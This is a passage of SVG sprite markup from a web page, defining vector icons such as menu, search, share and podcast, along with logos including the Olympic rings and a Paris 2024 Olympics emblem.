<path d="M135.378 40.4235C135.726 40.1528 136.809 39.9594 137.776 39.9981C139.207 40.0368 139.323 40.0754 138.317 40.1914C137.621 40.2688 137.041 40.5008 137.041 40.6555C137.041 40.8489 136.5 40.9649 135.881 40.9262C134.837 40.8875 134.798 40.8489 135.378 40.4235Z" fill="black" />
<path d="M152.432 40.617C152.78 40.2689 153.012 40.2689 153.36 40.617C153.708 40.965 153.631 41.081 152.896 41.081C152.162 41.081 152.084 40.965 152.432 40.617Z" fill="black" />
<path d="M165.464 40.6944C165.735 40.2304 167.088 40.1917 167.321 40.6171C167.437 40.7718 167.011 40.9265 166.392 40.9651C165.735 41.0038 165.348 40.8878 165.464 40.6944Z" fill="black" />
<path d="M111.131 37.2137C111.131 36.9816 111.286 36.827 111.479 36.827C111.673 36.827 111.905 36.4789 112.021 36.0535C112.253 35.1254 113.181 35.0481 113.877 35.9375C114.302 36.4402 114.302 36.5176 113.916 36.2856C113.606 36.0922 113.22 36.2082 112.949 36.5563C112.369 37.2523 111.131 37.7164 111.131 37.2137Z" fill="black" />
<path d="M56.2954 36.5953C56.0247 36.2859 55.87 36.0539 55.9087 36.0152C57.3396 35.6672 57.6489 35.8218 57.0689 36.6726C56.8755 37.0207 56.6435 36.982 56.2954 36.5953Z" fill="black" />
<path d="M85.4144 36.7114C84.8344 36.2474 84.7957 36.1313 85.3371 35.938C85.6851 35.822 86.0332 35.9767 86.1492 36.3247C86.4972 37.1755 86.2652 37.2915 85.4144 36.7114Z" fill="black" />
<path d="M94.5024 36.6727C94.5024 35.7832 95.6239 35.0871 96.3587 35.5125C97.2868 36.1313 97.3641 36.7887 96.4747 36.5566C96.0106 36.4406 95.6626 36.518 95.6626 36.7887C95.6626 37.0207 95.3919 37.2141 95.0825 37.2141C94.7731 37.2141 94.5024 36.982 94.5024 36.6727Z" fill="black" />
</symbol><symbol viewBox="0 0 106 120" fill="none" id="logo_olimpiadas_2024">
<g id="logo_olimpiadas_2024_olimpiadas_2024 1" clip-path="url(#logo_olimpiadas_2024_clip0_1_5)">
<g id="logo_olimpiadas_2024_Group">
<g id="logo_olimpiadas_2024_Group_2">
<path id="logo_olimpiadas_2024_Vector" d="M56.7 57.3C55.8 57 54.3 56.9 53 58C51.7 57 50.2 57 49.3 57.3C48.6 57.6 48 57.8 46.9 57.8C48 60.1 50.3 61.7 53 61.7C55.7 61.7 58 60.1 59.1 57.8C58 57.8 57.4 57.6 56.7 57.3Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_2" d="M53 0C34.6 0 19.6 15 19.6 33.4C19.6 49.2 30.6 62.5 45.4 65.9C33.7 59.6 28.9 45.2 34.5 33.2C35.4 38 38.5 42.2 43.2 44.4C37.2 30.3 41.6 13.6 54.1 4.4C51.6 12.8 55.4 20.5 63.5 26.3C72.8 32.9 73.1 46.5 65 53.8C68.2 53 71.3 51.3 73.5 48.5C72.1 55.7 67.6 62.1 60.7 65.8C75.5 62.3 86.5 49.1 86.5 33.3C86.4 15 71.5 0 53 0Z" fill="white" />
</g>
<g id="logo_olimpiadas_2024_Group_3">
<path id="logo_olimpiadas_2024_Vector_3" fill-rule="evenodd" clip-rule="evenodd" d="M52.3 111.4C52.3 116.1 48.5 120 43.7 120C39 120 35.1 116.2 35.1 111.4C35.1 106.7 38.9 102.8 43.7 102.8C48.4 102.9 52.3 106.7 52.3 111.4ZM43.7 104.3C39.8 104.3 36.6 107.5 36.6 111.4C36.6 115.3 39.8 118.5 43.7 118.5C47.6 118.5 50.8 115.3 50.8 111.4C50.9 107.5 47.7 104.3 43.7 104.3Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_4" fill-rule="evenodd" clip-rule="evenodd" d="M70.9 111.4C70.9 116.1 67.1 120 62.3 120C57.6 120 53.7 116.2 53.7 111.4C53.7 106.7 57.5 102.8 62.3 102.8C67 102.9 70.9 106.7 70.9 111.4ZM62.3 104.3C58.4 104.3 55.2 107.5 55.2 111.4C55.2 115.3 58.4 118.5 62.3 118.5C66.2 118.5 69.4 115.3 69.4 111.4C69.4 107.5 66.2 104.3 62.3 104.3Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_5" fill-rule="evenodd" clip-rule="evenodd" d="M34.4 95C29.7 95 25.8 98.8 25.8 103.6C25.8 108.3 29.6 112.2 34.4 112.2C34.7 112.2 34.9 112.2 35.1 112.2C35.1 111.7 35.1 111.2 35.1 110.8C34.9 110.8 34.6 110.8 34.4 110.8C30.5 110.8 27.3 107.6 27.3 103.7C27.3 99.8 30.5 96.6 34.4 96.6C38.3 96.6 41.5 99.8 41.5 103.7C41.5 106.9 39.4 109.6 36.6 110.5C36.5 111 36.5 111.5 36.5 112C40.2 111 42.9 107.7 42.9 103.7C43 98.8 39.2 95 34.4 95Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_6" fill-rule="evenodd" clip-rule="evenodd" d="M71.6 95C67.1 95 63.4 98.5 63.1 102.9C63.6 102.9 64.1 103 64.5 103.1C64.7 99.4 67.8 96.4 71.6 96.4C75.5 96.4 78.7 99.6 78.7 103.5C78.7 107.4 75.5 110.6 71.6 110.6C68 110.6 65.1 108 64.5 104.5C64 104.3 63.5 104.2 63 104.2C63.4 108.6 67.1 112 71.5 112C76.2 112 80.1 108.2 80.1 103.4C80.1 98.8 76.3 95 71.6 95Z" fill="white" />
<g id="logo_olimpiadas_2024_Group_4">
<path id="logo_olimpiadas_2024_Vector_7" fill-rule="evenodd" clip-rule="evenodd" d="M53 95C48.5 95 44.8 98.5 44.5 102.9C45 102.9 45.5 103 45.9 103.1C46.1 99.4 49.2 96.4 53 96.4C56.9 96.4 60.1 99.6 60.1 103.5C60.1 106.7 58 109.4 55.2 110.3C55.1 110.8 55.1 111.3 55.1 111.8C58.8 110.8 61.5 107.5 61.5 103.5C61.6 98.8 57.7 95 53 95Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_8" fill-rule="evenodd" clip-rule="evenodd" d="M53.7 111.4C53.7 111.1 53.7 110.9 53.7 110.6C53.5 110.6 53.2 110.6 53 110.6C49.4 110.6 46.5 108 45.9 104.5C45.4 104.3 44.9 104.2 44.4 104.2C44.8 108.6 48.5 112 52.9 112C53.1 112 53.4 112 53.6 112C53.7 111.9 53.7 111.7 53.7 111.4Z" fill="white" />
</g>
</g>
<g id="logo_olimpiadas_2024_Group_5">
<path id="logo_olimpiadas_2024_Vector_9" d="M6.00001 75.6C5.20001 75.2 4.40001 75.2 3.50001 75.2C2.80001 75.2 0.700012 75.2 0.700012 75.2V85.6H2.30001C2.30001 85 2.30001 84.4 2.50001 83.8C3.00001 83 4.00001 82.5 4.80001 82.1C5.70001 81.7 6.70001 81.2 7.30001 80.4C7.80001 79.7 8.00001 78.7 7.80001 77.8C7.60001 76.8 7.00001 76 6.00001 75.6ZM6.00001 79.6C5.60001 80.2 5.00001 80.5 4.40001 80.8C3.70001 81.1 3.10001 81.5 2.50001 81.9V76.7C3.00001 76.7 3.50001 76.7 4.00001 76.7C4.90001 76.7 5.80001 77 6.10001 77.8C6.30001 78.4 6.30001 79.1 6.00001 79.6Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_10" d="M18 75.5C17.4 75.2 16.8 75 16.2 75C15.2 75 14.2 75.4 13.5 76.1C13 76.7 12.7 77.5 12.7 78.2C12.7 78.4 12.7 85.5 12.7 85.5H14.3V82C15.2 81.9 16.3 82 17.1 82.5C17.9 83.1 18.2 83.8 18.1 85.4C18.3 85.4 19.7 85.4 19.7 85.4V78.4C19.6 77.3 19.1 76.1 18 75.5ZM14.2 80.6C14.2 80 14.2 79.5 14.2 78.9C14.2 78.6 14.2 78.3 14.3 78C14.5 77.4 14.9 76.9 15.5 76.7C16.1 76.5 16.8 76.6 17.3 77C17.8 77.4 18.1 78 18.1 78.6C18.1 79.1 18.1 79.6 18.1 80.1C18.1 80.7 18.1 81.3 18.1 81.9C17.1 80.7 15.6 80.4 14.2 80.6Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_11" d="M30.7 81.7C30.5 81.6 30.3 81.5 30.1 81.5C30.6 81.2 31.1 80.9 31.5 80.4C31.8 80 32 79.5 32.1 78.9C32.2 77.8 31.9 76.7 30.9 76C29.4 74.9 27.6 75.3 25 75.2C25 75.5 25 85.6 25 85.6H26.6C26.6 85.3 26.6 85 26.6 84.7C26.6 84 26.9 83.3 27.5 83C28.1 82.6 28.9 82.6 29.5 82.9C30.1 83.2 30.5 83.8 30.6 84.5C30.7 84.9 30.6 85.3 30.6 85.7H32.2C32.2 85.1 32.2 84.5 32.1 84C32.1 83 31.5 82.2 30.7 81.7ZM28.2 76.7C29.2 76.7 30.3 77.2 30.4 78.3C30.5 78.8 30.3 79.4 30 79.8C29.6 80.3 29 80.5 28.5 80.8C27.9 81.1 27.2 81.4 26.7 81.9V76.7H28.2Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_12" d="M37.5 76.6C38 76.5 38.6 76.4 39.1 76.4V75.2H37.5V76.6Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_13" d="M37.5 77.5V85.6H39.1V77.3C38.5 77.3 38 77.4 37.5 77.5Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_14" d="M49.9 80.6C49.3 80.1 48.6 79.9 47.9 79.6C47.3 79.4 46.5 79.1 46.1 78.6C45.7 78.1 45.8 77.3 46.2 76.9C46.7 76.4 47.4 76.3 48 76.5C48.7 76.7 49.1 77.3 49.1 78H50.7C50.7 77.2 50.5 76.5 49.9 75.9C49.4 75.4 48.7 75 48 74.9C47.2 74.8 46.4 74.9 45.8 75.3C45.2 75.7 44.6 76.2 44.4 76.9C44.2 77.6 44.2 78.4 44.6 79C45 79.7 45.7 80.1 46.4 80.4C47.2 80.7 48.1 80.9 48.8 81.4C49.1 81.6 49.3 81.9 49.4 82.2C49.5 82.5 49.5 82.9 49.3 83.2C48.9 83.9 48 84.2 47.2 84C46.3 83.8 45.7 83.1 45.7 82.2H44C44 83 44.3 83.9 44.9 84.5C45.5 85.1 46.3 85.4 47.2 85.5C48.1 85.6 49 85.4 49.7 84.9C50.4 84.4 50.8 83.7 50.9 82.9C51 82.1 50.7 81.2 49.9 80.6Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_15" d="M65 80.8C65.7 79.9 66.4 78.9 66.2 77.7C66.1 76.6 65.3 75.7 64.4 75.3C63.4 74.8 62.2 74.9 61.2 75.4C60.2 75.9 59.5 76.9 59.5 78C59.4 79.1 60 80.1 60.9 80.8L61.8 79.6C61.1 79 60.8 78 61.4 77.2C61.9 76.5 63 76.3 63.8 76.7C64.2 76.9 64.5 77.2 64.7 77.6C65 78.5 64.4 79.4 63.8 80.1C62.7 81.5 59.8 85.1 59.4 85.6H66.7V84.1H62.5L65 80.8Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_16" d="M80.3 76.6C78.7 75 76.1 74.6 74.1 75.5C72 76.5 70.8 78.7 71 80.9C71.2 83.1 72.9 85 75 85.6C77.2 86.2 79.6 85.3 80.9 83.5C82.4 81.4 82.1 78.3 80.3 76.6ZM79.9 81.9C79.3 83.4 77.8 84.3 76.2 84.2C74.6 84.1 73.3 83 72.8 81.5C72.3 80 72.9 78.2 74.2 77.3C75.5 76.3 77.3 76.3 78.6 77.2C80 78.2 80.6 80.2 79.9 81.9Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_17" d="M103.6 78V81.5C102.8 80.9 101.9 80.8 101.1 80.3C100.4 79.9 100.2 79.2 100.2 78.4C100.2 77.6 100.2 75.2 100.2 75.2H98.6C98.6 75.2 98.6 77.4 98.6 78.5C98.6 79.6 98.9 80.7 99.8 81.4C100.4 81.8 101 82.1 101.7 82.3C102.3 82.5 102.9 82.8 103.3 83.3C103.8 83.8 103.6 85.1 103.7 85.6H105.3V78H103.6Z" fill="white" />
<path id="logo_olimpiadas_2024_Vector_18" d="M92.2 80.8C92.9 79.9 93.6 78.9 93.4 77.7C93.3 76.6 92.5 75.7 91.6 75.3C90.6 74.8 89.4 74.9 88.4 75.4C87.4 75.9 86.7 76.9 86.7 78C86.6 79.1 87.2 80.1 88.1 80.8L89 79.6C88.3 79 88 78 88.6 77.2C89.1 76.5 90.2 76.3 91 76.7C91.4 76.9 91.7 77.2 91.9 77.6C92.2 78.5 91.6 79.4 91 80.1C89.9 81.5 87 85.1 86.6 85.6H93.9V84.1H89.7L92.2 80.8Z" fill="white" />
</g>
</g>
</g>
<defs>

</defs>
</symbol><clipPath id="logo_olimpiadas_2024_clip0_1_5">
<rect width="106" height="120" fill="white" />
</clipPath><symbol viewBox="0 0 384.97 384.97" id="menu">
<g>
	<g id="menu_Menu_1_">
		<path d="M12.03,120.303h360.909c6.641,0,12.03-5.39,12.03-12.03c0-6.641-5.39-12.03-12.03-12.03H12.03
			c-6.641,0-12.03,5.39-12.03,12.03C0,114.913,5.39,120.303,12.03,120.303z" />
		<path d="M372.939,180.455H12.03c-6.641,0-12.03,5.39-12.03,12.03s5.39,12.03,12.03,12.03h360.909c6.641,0,12.03-5.39,12.03-12.03
			S379.58,180.455,372.939,180.455z" />
		<path d="M372.939,264.667H132.333c-6.641,0-12.03,5.39-12.03,12.03c0,6.641,5.39,12.03,12.03,12.03h240.606
			c6.641,0,12.03-5.39,12.03-12.03C384.97,270.056,379.58,264.667,372.939,264.667z" />
	</g>
</g>
</symbol><symbol viewBox="0 0 373.6 373.6" id="message">
<g>
	<g>
		<g>
			<path d="M327.6,67.6c-6.8-25.6-30.4-44.4-57.2-44.4H59.2C26.8,23.2,0,49.6,0,82.4v98C0,208,19.6,232,46,238
				c6.4,25.6,29.6,44.4,57.2,44.4h8.8v59.2c0,3.2,2,6.4,4.8,8c1.2,0.4,2.4,0.8,4,0.8c2,0,3.6-0.8,5.2-2l85.6-66h102.8
				c32.4,0,59.2-26.4,59.2-59.2v-98C373.6,97.2,354,73.6,327.6,67.6z M44,125.2v94c-15.6-6-26.4-21.2-26.4-38.8v-98
				c0-22.8,18.8-41.6,41.6-41.6h211.6c16.8,0,31.6,10.4,38,25.2H103.2C70.8,66,44,92.4,44,125.2z M356.4,223.2H356
				c0,22.8-18.8,41.6-41.6,41.6H208.8c-2,0-4,0.8-5.2,2l-74,57.2v-50.4c0-4.8-4-8.8-8.8-8.8h-17.6c-22.8,0-41.6-18.8-41.6-41.6v-98
				c0-22.8,18.8-41.6,41.6-41.6h211.6c22.8,0,41.6,18.8,41.6,41.6V223.2z" />
			<path d="M298.8,122.4h-180c-4.8,0-8.8,4-8.8,8.8c0,4.8,4,8.8,8.8,8.8h180c4.8,0,8.8-4,8.8-8.8
				C307.6,126.4,303.6,122.4,298.8,122.4z" />
			<path d="M298.8,160.8h-180c-4.8,0-8.8,4-8.8,8.8s4,8.8,8.8,8.8h180c4.8,0,8.8-4,8.8-8.8S303.6,160.8,298.8,160.8z" />
			<path d="M298.8,199.6h-180c-4.8,0-8.8,4-8.8,8.8s4,8.8,8.8,8.8h180c4.8,0,8.8-4,8.8-8.8C307.6,203.2,303.6,199.6,298.8,199.6z" />
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</symbol><symbol viewBox="0 0 24 16" fill="none" id="new-menu">
    <path d="M1.23328 8H22.2333" stroke="black" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M1 1H22" stroke="black" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M1 15H22" stroke="black" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 68 32" fill="none" id="novartis">
<rect width="68" height="32" fill="url(#novartis_pattern0)" />
<defs>

<image id="novartis_image0_465_64" width="1200" height="565" xlink:href="[data-uri]"></image>
</defs>
</symbol><pattern id="novartis_pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#novartis_image0_465_64" transform="translate(0 -0.000260417) scale(0.000833333 0.00177083)" />
</pattern><symbol viewBox="0 0 109 50" fill="none" id="olympic-logo">
<g id="olympic-logo_Olympic Logo">
<path id="olympic-logo_Vector" fill-rule="evenodd" clip-rule="evenodd" d="M53 32.8C53 42.2 45.4 50 35.8 50C26.4 50 18.6 42.4 18.6 32.8C18.6 23.4 26.2 15.6 35.8 15.6C45.2 15.8 53 23.4 53 32.8ZM35.8 18.6C28 18.6 21.6 25 21.6 32.8C21.6 40.6 28 47 35.8 47C43.6 47 50 40.6 50 32.8C50.2 25 43.8 18.6 35.8 18.6Z" fill="#FCB131" />
<path id="olympic-logo_Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M90.2 32.8C90.2 42.2 82.6 50 73 50C63.6 50 55.8 42.4 55.8 32.8C55.8 23.4 63.4 15.6 73 15.6C82.4 15.8 90.2 23.4 90.2 32.8ZM73 18.6C65.2 18.6 58.8 25 58.8 32.8C58.8 40.6 65.2 47 73 47C80.8 47 87.2 40.6 87.2 32.8C87.2 25 80.8 18.6 73 18.6Z" fill="#00A651" />
<path id="olympic-logo_Vector_3" fill-rule="evenodd" clip-rule="evenodd" d="M17.2 0C7.80001 0 0 7.6 0 17.2C0 26.6 7.60001 34.4 17.2 34.4C17.8 34.4 18.2 34.4 18.6 34.4C18.6 33.4 18.6 32.4 18.6 31.6C18.2 31.6 17.6 31.6 17.2 31.6C9.40001 31.6 3 25.2 3 17.4C3 9.6 9.40001 3.2 17.2 3.2C25 3.2 31.4 9.6 31.4 17.4C31.4 23.8 27.2 29.2 21.6 31C21.4 32 21.4 33 21.4 34C28.8 32 34.2 25.4 34.2 17.4C34.4 7.6 26.8 0 17.2 0Z" fill="#0081C8" />
<path id="olympic-logo_Vector_4" fill-rule="evenodd" clip-rule="evenodd" d="M91.6001 0C82.6001 0 75.2001 7.00001 74.6001 15.8C75.6001 15.8 76.6001 16 77.4001 16.2C77.8001 8.8 84.0001 2.8 91.6001 2.8C99.4001 2.8 105.8 9.2 105.8 17C105.8 24.8 99.4001 31.2 91.6001 31.2C84.4001 31.2 78.6001 26 77.4001 19C76.4001 18.6 75.4001 18.4 74.4001 18.4C75.2001 27.2 82.6001 34 91.4001 34C100.8 34 108.6 26.4 108.6 16.8C108.6 7.60001 101 0 91.6001 0Z" fill="#EE334E" />
<g id="olympic-logo_Group">
<path id="olympic-logo_Vector_5" fill-rule="evenodd" clip-rule="evenodd" d="M54.4001 0C45.4001 0 38.0001 7.00001 37.4001 15.8C38.4001 15.8 39.4001 16 40.2001 16.2C40.6001 8.8 46.8001 2.8 54.4001 2.8C62.2001 2.8 68.6001 9.2 68.6001 17C68.6001 23.4 64.4001 28.8 58.8001 30.6C58.6001 31.6 58.6001 32.6 58.6001 33.6C66.0001 31.6 71.4001 25 71.4001 17C71.6001 7.6 63.8001 0 54.4001 0Z" fill="black" />
<path id="olympic-logo_Vector_6" fill-rule="evenodd" clip-rule="evenodd" d="M55.8001 32.8C55.8001 32.2 55.8001 31.8 55.8001 31.2C55.4001 31.2 54.8001 31.2 54.4 31.2C47.2 31.2 41.4 26 40.2 19C39.2 18.6 38.2 18.4 37.2 18.4C38 27.2 45.4 34 54.2001 34C54.6001 34 55.2 34 55.6 34C55.8 33.8 55.8001 33.4 55.8001 32.8Z" fill="black" />
</g>
</g>
</symbol><symbol viewBox="0 0 24 24" id="play-arrow"><path d="M8 5v14l11-7z" /><path d="M0 0h24v24H0z" fill="none" /></symbol><symbol viewBox="0 0 24 24" fill="none" id="podcast">
    <path d="M12.01 14C13.1146 14 14.01 13.1046 14.01 12C14.01 10.8954 13.1146 10 12.01 10C10.9054 10 10.01 10.8954 10.01 12C10.01 13.1046 10.9054 14 12.01 14Z" fill="#E61307" />
    <path d="M11.01 22H13.01L13.51 15H10.51L11.01 22Z" fill="#E61307" />
    <path d="M12 2C9.57199 2.01429 7.23208 2.91149 5.41694 4.52421C3.6018 6.13692 2.43542 8.35496 2.13546 10.7644C1.8355 13.1739 2.42245 15.6102 3.78677 17.6188C5.1511 19.6273 7.1996 21.0708 9.55003 21.68L9.40003 19.56C7.61041 18.9437 6.09728 17.7128 5.12959 16.086C4.1619 14.4593 3.80233 12.5422 4.11478 10.6754C4.42724 8.80858 5.39148 7.11302 6.83613 5.89007C8.28078 4.66712 10.1122 3.99601 12.005 3.99601C13.8978 3.99601 15.7293 4.66712 17.1739 5.89007C18.6186 7.11302 19.5828 8.80858 19.8953 10.6754C20.2077 12.5422 19.8482 14.4593 18.8805 16.086C17.9128 17.7128 16.3996 18.9437 14.61 19.56L14.46 21.68C16.8112 21.0706 18.8603 19.6262 20.2245 17.6167C21.5888 15.6071 22.175 13.1697 21.8738 10.7595C21.5725 8.34938 20.4043 6.13126 18.5874 4.51935C16.7704 2.90743 14.4289 2.01191 12 2Z" fill="#E61307" />
    <path d="M15.32 9.60988C15.4685 9.82191 15.5927 10.05 15.69 10.2899C15.7921 10.5314 15.8692 10.7827 15.92 11.0399C15.9801 11.3023 16.0103 11.5707 16.01 11.8399C16.0103 12.1124 15.9801 12.3841 15.92 12.6499C15.8692 12.9071 15.7921 13.1584 15.69 13.3999C15.5927 13.6398 15.4685 13.8679 15.32 14.0799C15.2119 14.23 15.095 14.3736 14.97 14.5099L14.78 17.1299C14.9795 17.0386 15.1732 16.9351 15.36 16.8199C16.0085 16.3938 16.566 15.8431 17 15.1999C17.2171 14.8863 17.4014 14.5512 17.55 14.1999C17.7043 13.8359 17.8216 13.4573 17.9 13.0699C17.9751 12.6644 18.0086 12.2522 18 11.8399C17.9963 11.4333 17.9528 11.028 17.87 10.6299C17.7192 9.86758 17.4239 9.14118 17 8.48988C16.7844 8.17153 16.54 7.87362 16.27 7.59988C15.9989 7.32699 15.7007 7.0824 15.38 6.86988C15.0644 6.65322 14.7297 6.46578 14.38 6.30988C14.0011 6.16846 13.6092 6.06462 13.21 5.99988C12.4146 5.83988 11.5954 5.83988 10.8 5.99988C10.4115 6.07888 10.0326 6.19958 9.67001 6.35989C9.31872 6.5085 8.98363 6.6928 8.67001 6.90988C8.34935 7.1224 8.05114 7.36699 7.78001 7.63988C7.49452 7.89873 7.23342 8.18326 7.00001 8.48988C6.56556 9.13891 6.26001 9.86544 6.10001 10.6299C6.02723 11.029 5.99374 11.4343 6.00001 11.8399C5.99934 12.2462 6.03954 12.6516 6.12001 13.0499C6.19846 13.4373 6.31572 13.8159 6.47001 14.1799C6.61862 14.5312 6.80292 14.8663 7.02001 15.1799C7.4554 15.8152 8.00466 16.3645 8.64001 16.7999C8.82678 16.9151 9.02048 17.0186 9.22001 17.1099L9.00001 14.5099C8.87498 14.3736 8.75811 14.23 8.65001 14.0799C8.50148 13.8679 8.37736 13.6398 8.28001 13.3999C8.17787 13.1584 8.1008 12.9071 8.05001 12.6499C8.00329 12.3826 7.98651 12.1109 8.00001 11.8399C7.99638 11.5711 8.02322 11.3027 8.08001 11.0399C8.1308 10.7827 8.20787 10.5314 8.31001 10.2899C8.40736 10.05 8.53148 9.82191 8.68001 9.60988C8.82617 9.39058 8.99365 9.18625 9.18001 8.99988C9.36044 8.8209 9.55806 8.66012 9.77001 8.51989C9.98203 8.37136 10.2101 8.24724 10.45 8.14988C10.6912 8.04453 10.9425 7.96411 11.2 7.90988C11.732 7.80994 12.278 7.80994 12.81 7.90988C13.0675 7.96411 13.3188 8.04453 13.56 8.14988C14.0396 8.33851 14.4728 8.62845 14.83 8.99988C15.0157 9.18421 15.1801 9.38883 15.32 9.60988Z" fill="#E61307" />
</symbol><symbol viewBox="0 0 18 19" fill="none" id="radio">
<path d="M9 11.0371C9.82843 11.0371 10.5 10.3655 10.5 9.53711C10.5 8.70868 9.82843 8.03711 9 8.03711C8.17157 8.03711 7.5 8.70868 7.5 9.53711C7.5 10.3655 8.17157 11.0371 9 11.0371Z" stroke="white" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
<path d="M12.1801 6.35688C12.5985 6.7748 12.9304 7.2711 13.1569 7.81739C13.3833 8.36368 13.4999 8.94926 13.4999 9.54063C13.4999 10.132 13.3833 10.7176 13.1569 11.2639C12.9304 11.8101 12.5985 12.3064 12.1801 12.7244M5.82011 12.7169C5.40171 12.2989 5.0698 11.8026 4.84334 11.2564C4.61688 10.7101 4.50032 10.1245 4.50032 9.53313C4.50032 8.94176 4.61688 8.35619 4.84334 7.80989C5.0698 7.2636 5.40171 6.7673 5.82011 6.34938M14.3026 4.23438C15.7086 5.64083 16.4985 7.54814 16.4985 9.53688C16.4985 11.5256 15.7086 13.4329 14.3026 14.8394M3.69761 14.8394C2.29157 13.4329 1.50171 11.5256 1.50171 9.53688C1.50171 7.54814 2.29157 5.64083 3.69761 4.23438" stroke="white" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol fill="#fd0" viewBox="0 0 407.436 407.436" id="right">
<g id="right_SVGRepo_bgCarrier" stroke-width="0"></g>
<g id="right_SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
<g id="right_SVGRepo_iconCarrier"> <polygon points="112.814,0 91.566,21.178 273.512,203.718 91.566,386.258 112.814,407.436 315.869,203.718 " /> </g>
</symbol><symbol viewBox="0 0 17 17" fill="none" id="search">
    <path d="M7.66659 14.3332C11.3484 14.3332 14.3332 11.3484 14.3332 7.66659C14.3332 3.98473 11.3484 1 7.66659 1C3.98473 1 1 3.98473 1 7.66659C1 11.3484 3.98473 14.3332 7.66659 14.3332Z" stroke="black" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M15.9997 16L12.3748 12.375" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 451 451" id="search-slim">
<g>
	<path d="M447.05,428l-109.6-109.6c29.4-33.8,47.2-77.9,47.2-126.1C384.65,86.2,298.35,0,192.35,0C86.25,0,0.05,86.3,0.05,192.3
		s86.3,192.3,192.3,192.3c48.2,0,92.3-17.8,126.1-47.2L428.05,447c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4
		C452.25,441.8,452.25,433.2,447.05,428z M26.95,192.3c0-91.2,74.2-165.3,165.3-165.3c91.2,0,165.3,74.2,165.3,165.3
		s-74.1,165.4-165.3,165.4C101.15,357.7,26.95,283.5,26.95,192.3z" />
</g>
</symbol><symbol viewBox="0 0 20 21" fill="none" id="share">
    <path d="M15 7.04346C16.3807 7.04346 17.5 5.92417 17.5 4.54346C17.5 3.16275 16.3807 2.04346 15 2.04346C13.6193 2.04346 12.5 3.16275 12.5 4.54346C12.5 5.92417 13.6193 7.04346 15 7.04346Z" stroke="black" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M5 12.877C6.38071 12.877 7.5 11.7577 7.5 10.377C7.5 8.99624 6.38071 7.87695 5 7.87695C3.61929 7.87695 2.5 8.99624 2.5 10.377C2.5 11.7577 3.61929 12.877 5 12.877Z" stroke="black" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M15 18.7104C16.3807 18.7104 17.5 17.5912 17.5 16.2104C17.5 14.8297 16.3807 13.7104 15 13.7104C13.6193 13.7104 12.5 14.8297 12.5 16.2104C12.5 17.5912 13.6193 18.7104 15 18.7104Z" stroke="black" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M7.15833 11.6353L12.85 14.9519" stroke="black" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12.8417 5.80176L7.15833 9.11842" stroke="black" stroke-opacity="0.87" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" id="silver_medal">
<ellipse id="silver_medal_Oval" cx="10.3416" cy="10" rx="9.47991" ry="10" fill="#9B9B9B" />
</symbol><symbol viewBox="0 0 56 44" fill="none" id="starbucks">
<rect width="56" height="44" fill="url(#starbucks_pattern0)" />
<defs>

<image id="starbucks_image0_1_401" width="119" height="81" xlink:href="[data-uri]"></image>
</defs>
</symbol><pattern id="starbucks_pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#starbucks_image0_1_401" transform="translate(-0.0771605) scale(0.00970018 0.0123457)" />
</pattern><symbol viewBox="0 0 230.453 230.453" id="success">
<polygon points="177.169,43.534 177.169,58.534 204.845,58.534 135.896,127.479 92.36,83.947 0,176.312 10.606,186.918 
	92.361,105.16 135.896,148.691 215.453,69.14 215.453,96.784 230.453,96.784 230.453,43.534 " />
</symbol><symbol viewBox="0 0 100 100" fill="none" id="threads-negative">
<circle cx="50" cy="50" r="50" fill="black" />
<g clip-path="url(#threads-negative_clip0_2366_4905)">
